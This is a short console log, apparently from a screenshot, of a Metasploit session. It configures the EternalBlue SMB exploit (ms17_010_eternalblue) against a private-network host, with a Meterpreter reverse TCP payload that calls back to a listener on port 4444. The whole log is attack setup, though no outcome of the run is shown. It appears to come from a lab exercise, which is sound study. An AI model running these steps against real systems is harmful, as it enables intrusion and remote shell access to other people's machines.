 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.182.134
RHOSTS => 192.168.182.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > show potions
[-] Invalid parameter "potions", use "show -h" for more information
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.182.134 yes The target host(s), see https://github.com/rapid7/metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Onl
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only af
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Wind
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.182.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target